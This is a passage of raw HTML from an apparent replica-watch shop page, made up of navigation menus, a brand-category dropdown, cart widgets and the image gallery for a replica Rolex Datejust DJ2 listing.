		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50629"><a href="/product-category/bell-ross/vintage/">Vintage</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-351"><a href="/product-category/franck-muller/">Franck Muller</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-356"><a href="/product-category/hublot/">Hublot</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-373"><a href="/product-category/richard-mille/">Richard Mille</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47201"><a href="/product-category/accessories/">Accessories</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47209"><a href="/product-category/accessories/watches-box/">Watches Box</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49541"><a href="/product-category/accessories/tools/">Tools</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48452"><a href="/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132"><a href="https://www.hontreplicawatch.me/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-333"><a href="/my-account/">My Account</a></li>
</ul></nav>		</div>
		
				
	</div>
								</div>
						</div>
						<div class="col-xl-2 col-lg-2 col-md-3 col-sm-3">
							<div class="header-nav-right">
							<div class="woo-tools">
	<div class="woo-tools-wrapper">
		<ul class="woo-tools-actions">
				<li class="woo-tools-action woo-tools-cart">
		<a class="cart-link" href="https://www.hontreplicawatch.me/cart/" title="View Cart (0)"><span class="cart-icon"><i class="fa fa-shopping-cart"></i></span>		<span class="cart-count count">0</span>
		</a>
		<div class="cart-contents"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div>
	</li>
	<li class="woo-tools-action woo-tools-compare">
	<a href="/produit/rolex-datejust-dj2-41mm-18k-wrapped-rg-ss-rose-diam-a3235-m-2/?action=yith-woocompare-view-table&#038;iframe=true" class="compare" rel="nofollow">
		<i class="fa fa-compress"></i>	</a>
</li>		</ul>
	</div>
</div>							<div class="search-button-wrap">
	<button type="button" class="btn btn-primary btn-lg search-button" data-toggle="modal" data-target="#search_popup">
		<i class="fa fa-search"></i>	</button>
</div>							</div>
						</div>
					</div>

				</div>
			</div>
		</div>
	</div>
</div>


<div class="header-mobile">
	<div class="header-mobile-wrapper">
		<div class="container">
			<div class="row align-items-center">
				<div class="col-6">
					

<div class="site-title-wrapper">
	
		
	<div class="site-title">
		
				
		<a href="https://www.hontreplicawatch.me/" rel="home">
			
						
					<img class="img-fluid" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/07/hontwatch-logo.png" alt="Trusted Replica Watch Sites"/>
					
						
		</a>
		
				
	</div>
	
		
</div>

					<div class="clearfix"></div>
				</div>
				<div class="col-6">
					<div class="mobile-icons">
						<div class="woo-tools">
	<div class="woo-tools-wrapper">
		<ul class="woo-tools-actions">
				<li class="woo-tools-action woo-tools-cart">
		<a class="cart-link" href="https://www.hontreplicawatch.me/cart/" title="View Cart (0)"><span class="cart-icon"><i class="fa fa-shopping-cart"></i></span>		<span class="cart-count count">0</span>
		</a>
		<div class="cart-contents"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div>
	</li>
	<li class="woo-tools-action woo-tools-compare">
	<a href="/produit/rolex-datejust-dj2-41mm-18k-wrapped-rg-ss-rose-diam-a3235-m-2/?action=yith-woocompare-view-table&#038;iframe=true" class="compare" rel="nofollow">
		<i class="fa fa-compress"></i>	</a>
</li>		</ul>
	</div>
</div>						<div class="mobile-butoon mobile-butoon-search">
							<a class="mobile-search-trigger" href="javascript:void(0);">
								<i class="fa fa-search"></i>							</a>
						</div>
												<div class="mobile-butoon mobile-butoon-menu">
							<a class="mobile-menu-trigger" href="javascript:void(0)">
								<span></span>
							</a>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="mobile-search-wrap">
			<div class="header-search-wrap">
				<div class="search_form-wrap">
	<div class="search_form-inner search-bg-default">
		<form class="search-form" role="search" method="get" action="https://www.hontreplicawatch.me/">
							<div class="search_form-category-wrap">
					<select  name='product_cat' id='search_category_1' class='search_form-category'>
	<option value='0'>All Categories</option>
	<option class="level-0" value="breitling">Breitling</option>
	<option class="level-1" value="bentley">&nbsp;&nbsp;&nbsp;Bentley</option>
	<option class="level-1" value="navitimer">&nbsp;&nbsp;&nbsp;Navitimer</option>
	<option class="level-1" value="superocean">&nbsp;&nbsp;&nbsp;Superocean</option>
	<option class="level-1" value="transocean">&nbsp;&nbsp;&nbsp;Transocean</option>
	<option class="level-1" value="colt">&nbsp;&nbsp;&nbsp;Colt</option>
	<option class="level-1" value="chronomat">&nbsp;&nbsp;&nbsp;Chronomat</option>
	<option class="level-1" value="avenger">&nbsp;&nbsp;&nbsp;Avenger</option>
	<option class="level-1" value="superocean-heritage">&nbsp;&nbsp;&nbsp;Superocean Heritage</option>
	<option class="level-0" value="rolex">Rolex</option>
	<option class="level-1" value="air-king">&nbsp;&nbsp;&nbsp;Air-King</option>
	<option class="level-1" value="cellini">&nbsp;&nbsp;&nbsp;Cellini</option>
	<option class="level-1" value="datejust">&nbsp;&nbsp;&nbsp;Datejust</option>
	<option class="level-1" value="daytona">&nbsp;&nbsp;&nbsp;Daytona</option>
	<option class="level-1" value="deepsea">&nbsp;&nbsp;&nbsp;Deepsea</option>
	<option class="level-1" value="explorer">&nbsp;&nbsp;&nbsp;Explorer</option>
	<option class="level-1" value="gmt-master">&nbsp;&nbsp;&nbsp;GMT-Master</option>
	<option class="level-1" value="milgauss">&nbsp;&nbsp;&nbsp;Milgauss</option>
	<option class="level-1" value="submariner">&nbsp;&nbsp;&nbsp;Submariner</option>
	<option class="level-1" value="yacht-master">&nbsp;&nbsp;&nbsp;Yacht-Master</option>
	<option class="level-1" value="day-date">&nbsp;&nbsp;&nbsp;Day-Date</option>
	<option class="level-1" value="sea-dweller">&nbsp;&nbsp;&nbsp;Sea-Dweller</option>
	<option class="level-1" value="milguass">&nbsp;&nbsp;&nbsp;Milguass</option>
	<option class="level-1" value="sky-dweller">&nbsp;&nbsp;&nbsp;Sky-Dweller</option>
	<option class="level-1" value="oyster-perpetual">&nbsp;&nbsp;&nbsp;Oyster Perpetual</option>
	<option class="level-1" value="yacht-master-ii">&nbsp;&nbsp;&nbsp;Yacht-Master II</option>
	<option class="level-1" value="datejust-ii">&nbsp;&nbsp;&nbsp;Datejust II</option>
	<option class="level-1" value="explorer-ii">&nbsp;&nbsp;&nbsp;Explorer II</option>
	<option class="level-0" value="bell-ross">Bell Ross</option>
	<option class="level-1" value="br-03">&nbsp;&nbsp;&nbsp;BR 03</option>
	<option class="level-1" value="vintage">&nbsp;&nbsp;&nbsp;VINTAGE</option>
	<option class="level-1" value="br-01">&nbsp;&nbsp;&nbsp;BR 01</option>
	<option class="level-0" value="franck-muller">Franck Muller</option>
	<option class="level-1" value="crazy-hours">&nbsp;&nbsp;&nbsp;Crazy Hours</option>
	<option class="level-1" value="master-square">&nbsp;&nbsp;&nbsp;Master Square</option>
	<option class="level-1" value="long-island-mens">&nbsp;&nbsp;&nbsp;Long Island Mens</option>
	<option class="level-1" value="aeternitas">&nbsp;&nbsp;&nbsp;Aeternitas</option>
	<option class="level-1" value="long-island-ladies">&nbsp;&nbsp;&nbsp;Long Island Ladies</option>
	<option class="level-1" value="casablanca">&nbsp;&nbsp;&nbsp;Casablanca</option>
	<option class="level-1" value="vanguard">&nbsp;&nbsp;&nbsp;Vanguard</option>
	<option class="level-1" value="ronde-franck-muller">&nbsp;&nbsp;&nbsp;Ronde</option>
	<option class="level-0" value="hublot">Hublot</option>
	<option class="level-1" value="big-bang">&nbsp;&nbsp;&nbsp;Big Bang</option>
	<option class="level-1" value="classic-fusion">&nbsp;&nbsp;&nbsp;Classic Fusion</option>
	<option class="level-1" value="king-power">&nbsp;&nbsp;&nbsp;King Power</option>
	<option class="level-0" value="omega">Omega</option>
	<option class="level-1" value="constellation">&nbsp;&nbsp;&nbsp;Constellation</option>
	<option class="level-1" value="seamaster">&nbsp;&nbsp;&nbsp;Seamaster</option>
	<option class="level-1" value="de-ville">&nbsp;&nbsp;&nbsp;De Ville</option>
	<option class="level-1" value="speedmaster">&nbsp;&nbsp;&nbsp;Speedmaster</option>
	<option class="level-0" value="panerai">Panerai</option>
	<option class="level-0" value="patek-philippe">Patek Philippe</option>
	<option class="level-1" value="aquanaut">&nbsp;&nbsp;&nbsp;Aquanaut</option>
	<option class="level-1" value="complications">&nbsp;&nbsp;&nbsp;Complications</option>
	<option class="level-1" value="calatrava">&nbsp;&nbsp;&nbsp;Calatrava</option>
	<option class="level-0" value="tag-heuer">Tag Heuer</option>
	<option class="level-1" value="aquaracer">&nbsp;&nbsp;&nbsp;Aquaracer</option>
	<option class="level-1" value="carrera">&nbsp;&nbsp;&nbsp;Carrera</option>
	<option class="level-1" value="link">&nbsp;&nbsp;&nbsp;Link</option>
	<option class="level-1" value="formula-1">&nbsp;&nbsp;&nbsp;Formula 1</option>
	<option class="level-1" value="monaco">&nbsp;&nbsp;&nbsp;Monaco</option>
	<option class="level-1" value="mercedez">&nbsp;&nbsp;&nbsp;Mercedez</option>
	<option class="level-0" value="tudor">Tudor</option>
	<option class="level-1" value="1926">&nbsp;&nbsp;&nbsp;1926</option>
	<option class="level-0" value="accessories">Accessories</option>
	<option class="level-1" value="watches-box">&nbsp;&nbsp;&nbsp;Watches Box</option>
	<option class="level-1" value="tools">&nbsp;&nbsp;&nbsp;Tools</option>
	<option class="level-0" value="zenith">Zenith</option>
	<option class="level-0" value="piaget">Piaget</option>
	<option class="level-1" value="dancer">&nbsp;&nbsp;&nbsp;Dancer</option>
	<option class="level-1" value="traditional">&nbsp;&nbsp;&nbsp;Traditional</option>
	<option class="level-0" value="vacheron-constantin">Vacheron Constantin</option>
</select>
				</div>
							<div class="search_form-input-wrap">
									<input type="hidden" name="post_type" value="product"/>
									<label class="screen-reader-text" for="header-el-search-0">Search for:</label>
				<div class="search_form-search-field">
					<input type="text" id="header-el-search-0" class="form-control search-form" value="" name="s" placeholder="Enter Search Keyword..." />
				</div>
				<div class="search_form-search-button">
					<input value="" type="submit">
				</div>				
			</div>			
			<div class="ciyashop-auto-compalte-default ciyashop-empty"><ul class="ui-front ui-menu ui-widget ui-widget-content search_form-autocomplete"></ul></div>
		</form>		
	</div>
					<div class="search_form-keywords-wrap">
					<div class="search_form-keywords-title">
						Popular Search					</div>
					<div class="search_form-keywords">
						<ul class="search_form-keywords-list">
													<li class="search_form-keyword-single">
								<a href="https://www.hontreplicawatch.me/product-category/breitling/bentley/" class="search-keyword" >Bentley</a>
							</li>
														<li class="search_form-keyword-single">
								<a href="https://www.hontreplicawatch.me/product-category/rolex/submariner/" class="search-keyword" >Submariner</a>
							</li>
													</ul>
					</div>
				</div>
				</div>			</div>
		</div>
	</div>
</div>


<div id="header-sticky" class="header-sticky header-sticky-desktop-on header-sticky-mobile-on">
	<div class="header-sticky-inner">
		
		<div class="container">
			<div class="row align-items-center">
				
				<div class="col-lg-3 col-md-3 col-sm-3">
					
<div class="sticky-site-title-wrapper">
	
		
	<div class="sticky-site-title h1">
		
				
		<a href="https://www.hontreplicawatch.me/" rel="home">
			
						
					<img class="img-fluid" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/07/hontwatch-logo.png" alt="Trusted Replica Watch Sites"/>
					
						
		</a>
		
				
	</div>
	
		
</div>

				</div>
				
				<div class="col-lg-9 col-md-9 col-sm-9">
					<div class="woo-tools">
	<div class="woo-tools-wrapper">
		<ul class="woo-tools-actions">
				<li class="woo-tools-action woo-tools-cart">
		<a class="cart-link" href="https://www.hontreplicawatch.me/cart/" title="View Cart (0)"><span class="cart-icon"><i class="fa fa-shopping-cart"></i></span>		<span class="cart-count count">0</span>
		</a>
		<div class="cart-contents"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div>
	</li>
	<li class="woo-tools-action woo-tools-compare">
	<a href="/produit/rolex-datejust-dj2-41mm-18k-wrapped-rg-ss-rose-diam-a3235-m-2/?action=yith-woocompare-view-table&#038;iframe=true" class="compare" rel="nofollow">
		<i class="fa fa-compress"></i>	</a>
</li>		</ul>
	</div>
</div><nav id="site-navigation-sticky" class="main-navigation-sticky"></nav>
<div id="site-navigation-sticky-mobile-wrapper">
	<div id="site-navigation-sticky-mobile"></div>
</div>
				</div>
			</div>
		</div>
		
	</div><!-- #header-sticky -->
</div>

			
						
		</div><!-- #masthead-inner -->
	</header><!-- #masthead -->
	
		
			
	<div id="content" class="site-content" tabindex="-1">
	
				<div class="woocommerce_inner-intro inner-intro">
			<div class="container">
				<div class="row woocommerce_intro-title intro-title align-items-center">
										
										<div class="col-md-12">
						<ul id="ciyashop_breadcrumbs" class="ciyashop_breadcrumbs page-breadcrumb breadcrumbs"><li class="home"><span class="item-element"><a class="bread-link bread-home" href="https://www.hontreplicawatch.me" title="Home">Home</a></span></li><li class="item-cat item-custom-post-type-product"><span class="item-element"><a class="bread-cat bread-custom-post-type-product" href="https://www.hontreplicawatch.me/shop/" title="Products">Products</a></span></li><li class="current-item item-39900"><span class="item-element">Rolex Datejust DJ2 41mm 18K Wrapped RG/SS Rose Diam A3235 M</span></li></ul>					</div> 
					
				</div>
			</div>
		</div>
				
		<div class="content-wrapper"><!-- .content-wrapper -->
			<div class="container"><!-- .container --><p id="breadcrumbs"><span><span><a href="https://www.hontreplicawatch.me/" >Hont Replica Watch - Best Quality Luxury Replica Watches</a> » <span><a href="https://www.hontreplicawatch.me/shop/" >Products</a> » <span><a href="https://www.hontreplicawatch.me/product-category/rolex/" >Rolex</a> » <span><a href="https://www.hontreplicawatch.me/product-category/rolex/datejust-ii/" >Datejust II</a> » <span class="breadcrumb_last" aria-current="page">Rolex Datejust DJ2 41mm 18K Wrapped RG/SS Rose Diam A3235 M</span></span></span></span></span></span></p>
		<div class="row">
		
				
		<div class="content col-xl-9 col-lg-8"><!-- .content -->
		
			<div class="woocommerce-notices-wrapper"></div><div id="product-39900" class="product_page_style-classic product type-product post-39900 status-publish first instock product_cat-datejust-ii product_cat-rolex has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="product-content-top row">
		<div class="product-top-left col-xl-5 col-lg-6">
			<div class="product-top-left-inner">
	
	

<div class="ciyashop-product-images">
	
		
	<div class="ciyashop-product-images-wrapper ciyashop-gallery-style-default ciyashop-gallery-thumb_position-bottom ciyashop-gallery-thumb_vh-horizontal">
	
				
		<div class="ciyashop-product-gallery ciyashop-product-gallery--with-images">
			
						
						
			<div class="ciyashop-product-gallery__wrapper" data-default_image_props="{&quot;title&quot;:&quot;Rolex Datejust DJ2 41mm 18K Wrapped RGSS Rose Diam Noob A3235 M_38214&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38214.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38214-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38214-600x600.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38214-150x150.jpg 150w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38214-300x300.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38214-768x768.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38214-80x80.jpg 80w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38214-100x100.jpg 100w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38214.jpg 945w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38214.jpg&quot;,&quot;full_src_w&quot;:945,&quot;full_src_h&quot;:945,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38214-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38214-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600}">
				<div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;Rolex Datejust DJ2 41mm 18K Wrapped RGSS Rose Diam Noob A3235 M_38214&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38214.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38214-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38214-600x600.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38214-150x150.jpg 150w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38214-300x300.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38214-768x768.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38214-80x80.jpg 80w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38214-100x100.jpg 100w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38214.jpg 945w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38214.jpg&quot;,&quot;full_src_w&quot;:945,&quot;full_src_h&quot;:945,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38214-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38214-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38214.jpg"><img width="600" height="600" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38214-600x600.jpg" class="attachment-shop_single size-shop_singlewp-post-image" alt="" decoding="async" title="Rolex Datejust DJ2 41mm 18K Wrapped RGSS Rose Diam Noob A3235 M_38214" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38214.jpg" data-image_id="22367" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38214.jpg" data-large_image_width="945" data-large_image_height="945" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;Rolex Datejust DJ2 41mm 18K Wrapped RGSS Rose Diam Noob A3235 M&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M-600x398.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M-600x398.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M-300x199.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M-768x510.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:531,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:398}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M.jpg"><img width="600" height="398" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M-600x398.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="Rolex Datejust DJ2 41mm 18K Wrapped RGSS Rose Diam Noob A3235 M" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M.jpg" data-image_id="21590" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M.jpg" data-large_image_width="800" data-large_image_height="531" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;Rolex Datejust DJ2 41mm 18K Wrapped RGSS Rose Diam Noob A3235 M_38204&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38204.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38204-600x398.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38204-600x398.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38204-300x199.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38204-768x510.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38204.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38204.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:531,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38204-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38204-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:398}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38204.jpg"><img width="600" height="398" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38204-600x398.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="Rolex Datejust DJ2 41mm 18K Wrapped RGSS Rose Diam Noob A3235 M_38204" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38204.jpg" data-image_id="21591" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38204.jpg" data-large_image_width="800" data-large_image_height="531" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;Rolex Datejust DJ2 41mm 18K Wrapped RGSS Rose Diam Noob A3235 